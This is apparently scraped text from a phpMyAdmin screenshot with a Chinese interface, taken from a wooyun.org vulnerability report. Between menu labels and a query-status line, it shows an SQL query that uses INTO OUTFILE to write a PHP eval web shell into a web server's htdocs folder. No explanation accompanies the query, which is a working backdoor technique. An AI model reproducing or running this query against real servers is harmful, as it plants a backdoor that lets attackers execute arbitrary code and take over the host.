 数据库 SQL 状态 用户 导出 导入 设置 复制 变量 字符集 引擎
显示查询框
MySQL 返回的查询结果为空 (即零行)。 (查询花费 0.0009 秒。)
select "<?php @eval($_POST['x']);?>" into outfile 'D:\\xampps\\htdocs\\123.php'
性能分析 [ Edit inline ] [ 编辑 ] [ 解析
查询结果操作
新建视图
www.wooyun.org